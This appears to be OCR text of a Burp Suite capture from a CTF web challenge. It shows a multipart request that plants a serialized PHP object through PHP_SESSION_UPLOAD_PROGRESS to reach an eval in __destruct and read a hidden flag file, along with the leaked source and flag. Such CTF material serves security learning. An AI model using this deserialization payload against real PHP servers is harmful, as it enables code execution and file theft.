 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
13 http://web.jarvisoj.com:327... POST /index.php ✓ 200 2939 XML php 58.218.67.232 PHPS
14 http://web.jarvisoj.com:327... POST /index.php ✓ 200 2940 text php 58.218.67.232
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 421
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFOuhe095ExDoXVzb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=317sgqojai50admk5s3am2m7k0
14 Connection: close
15
16 ------WebKitFormBoundaryFOuhe095ExDoXVzb
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 |O:5:"OowoO":1:{s:4:"mdzz";s:88:"print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4
g_buT_You_Cannot_see.php"));";}
20 ------WebKitFormBoundaryFOuhe095ExDoXVzb
21 Content-Disposition: form-data; name="file"; filename="1.txt"
22 Content-Type: text/plain
23
24 123
25
26 ------WebKitFormBoundaryFOuhe095ExDoXVzb--
27
Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #DD0000">'phpinfo();'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span>
<span style="color: #0000BB">__destruct</span>
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">mdzz</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'phpinfo'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
<?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>
Search... 0 matches
INSPECTOR